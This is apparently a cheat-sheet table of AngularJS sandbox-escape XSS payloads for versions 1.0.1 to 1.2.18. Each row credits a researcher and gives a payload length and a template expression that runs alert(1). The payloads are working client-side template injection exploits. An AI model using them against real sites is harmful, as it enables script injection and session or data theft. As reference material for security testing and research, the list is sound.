 AngularJS sandbox escapes reflected
Version: Author: Length: Vector: Copy:
1.0.1 - 1.1.5 Mario Heiderich (Cure53) 41 {{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5 Gareth Heyes (PortSwigger) & 33 {{$on.constructor('alert(1)')()}}
(shorter) Lewis Ardern (Synopsys)
1.2.0 - 1.2.1 Jann Horn (Google) 122 {{a='constructor';b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPro
totypeOf(a.sub),a).value,0,'alert(1)')()}}
1.2.2 - 1.2.5 Gareth Heyes (PortSwigger) 23 {{{}.")));alert(1)//"}}
1.2.6 - 1.2.18 Jan Horn (Google) 106 {{(_=''.sub).call.call({}
[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$)
.value,0,'alert(1)')()}}